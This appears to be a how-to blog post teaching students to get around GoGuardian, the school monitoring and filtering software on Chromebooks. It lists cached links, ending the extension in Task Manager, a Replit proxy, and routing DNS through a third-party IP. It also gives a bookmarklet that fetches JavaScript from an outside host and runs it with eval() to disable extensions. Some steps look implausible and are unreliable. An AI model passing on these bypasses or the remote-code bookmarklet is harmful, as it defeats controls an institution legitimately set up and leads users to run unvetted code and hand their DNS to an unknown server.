Are you want to bypass/ unblock GoGuardian as a student?
GoGuardian is an advanced monitoring tool that provides education solutions.
GoGuardian software enables teachers to monitor students’ online activity, including their browsing history and the websites they visited.
It also enables schools or parents to block and filter websites and applications.
GoGuardian provides an interface that allows parents and teachers to see the activities of students.
It has led to a lot of concerns regarding the privacy of students.
Students using GoGuardian filtering software are facing problems bypassing the system.
Here you will find the exciting trick and hack on How To Bypass GoGuardian As a Student.
Stay tuned to the end of this Article.
Is It Possible To Disable/ Unblock GoGuardian?

If you are a student who wants to disable/ unblock GoGuardian on your own device, the answer is no. GoGuardian is installed by your school or district and they have control over the settings and permissions of the software.
If you are a teacher or administrator who wants to disable GoGuardian for your students, it is possible to enable through the GoGuardian admin panel.
How To Bypass GoGuardian As A Student?
Bypassing GoGuardian as a student is not simple, but it is not hard, either. There are some ways that you can get around GoGuardian.
If you know the GoGuardian admin credentials, you easily white-list the website address to get access.
However, a student can’t play on the GoGuardian admin control panel.
Here are simple hacks to disable GoGuardian from your chrome.
Let’s go through it.
1. Opening Cached Website Link to Bypass GoGuardian
Since the data is retrieved from temporary memory, you can access the website link only if you have used it before when you are not in the GoGuardian surveillance.
Here are the following steps:
- Open the Google search bar and search the Website name you want to access.
For example, type discord

- Click on the “Three dots” nearby the link
- Select “Cached” from the opened window
Now you can access the restricted site without any interruption.
The cached link won’t work if you clear the cache memory from your browser.
Note that This exploit can get you into many websites but use it at your own risk as they can view your screen anytime.
2. End Task Manager In Your Chrome
You cannot access the task manager, if your school IT admin blocked the chrome task manager.

- Open your chrome book
- Type the “name of the site” you want to access
- Hit Shift + Esc button on your keyboard to open the “Chrome Task Manger.” The Task manager window opens
- Click on “GoGuardian” from the task manager and tap on “end process” Button.
Now you can access the site without any interruption.
3. Using The Proxy Website To Bypass GoGuardian
To use a proxy website, you need to have a Replit account. Create a Replit account if you don’t have one.

- Log in to your “Replit account“
- Search “Ultraviolet” in the search and click on the “Ultraviolet account” from the search list.
- Then click on “fork repl”
- Again click “fork repl” button in the opened window
- After that, click the “run button”, and a unique URL will generate on the right side box
- Copy and paste the URL on the google search bar.
- Now you can enjoy using the blocked websites


How To Disable Or Remove GoGuardian As A Student?
Disabling or removing GoGuardian is somewhat technical; follow each step carefully to disable the Goguardian.
1. Editing Chrome OS Setting
- Open your Chromebook
- Type or copy the link: Chrome://os-settings
- Click on the “Network connection” you have connected in the opened web page
- Scroll down and select “customize name servers” under connected Wife or lan network
- Then paste the IP: 158.101.114.159 on the first text box and leave the remaining as default.
- Close the window. Then go to Chrome://network/#static
- Select the first Network, and you can see the IP address just pasted before in the name servers.
- Then clear browser data by visiting the link: chrome://settings/clearBrowserData
- In the window, select “all time” from the drop-down box and check “cached Images and files.”
- Then Click the “Clear Date” button from the opened window.
- After that, go to https://ssl.google-analytics.com/
- Type “this is unsafe” on the search bar
- After that, a message pops up, and you will see a link there.
- Select and drag the link to the search URL.
- Scroll down to the bottom, and you will see “Disable Goguardian button” under the final option.Tap on Disable GoGuardian
You can see the GoGuardian extension is successfully disabled in the browser. Now you can access the website whenever you need.
2. Remove GoGuardian By Ext Remover
Ext Remover is a java script used to retrieve and disable chrome Extensions published by GitHub community.
Lets see how to use the Script to Remove GoGuardian

- Open your Chrome and type ext remover on the google search bar
- Click the first Githhub link from the search list
- Scroll down and click LTBEEF (Disable extensions) from the GitHub website
- Scroll down and copy one of the java scripts
- Go to https://chrome.google.com/webstorex, and you will see a 404 error.

- Bookmark the Page by clicking the Star icon and past the javascript in the URL text box
- Click the Save button to save the URL in the bookmark toolbar.
- Now click on the saved bookmark, and you can see the list of extensions
- Locate GoGuardiand and Disable it

Finally, the GoGuardian disables successfully. Now you can access the site whichever you want.
The above image is for your ref on how to Disable GoGuardian extension.
3. Disable GoGuardian using Java Script

It will help if you bookmark the javascript that calls the extensions manager on the web page.
- Go to Google.com
- Bookmark the Page by clicking the star icon next to the search bar
- Copy and paste the below code into the URL
javascript:fetch(“https://compactcow.com/ltbeef/exploit.js”).then(data=>{data.text().then(text=>{eval(text)})});
- Enter Disable Extension in the name field and click save.
- Now click on the bookmark to see the list of extensions.
- Locate GoGuardian and disable it.

We hope you enjoyed our post on bypassing GoGuardian as a student.
With this knowledge, we hope you can find ways to get around your school’s internet restrictions in the future.
Thank you for reading; we are always excited when one of our posts can provide useful information on a topic like this!
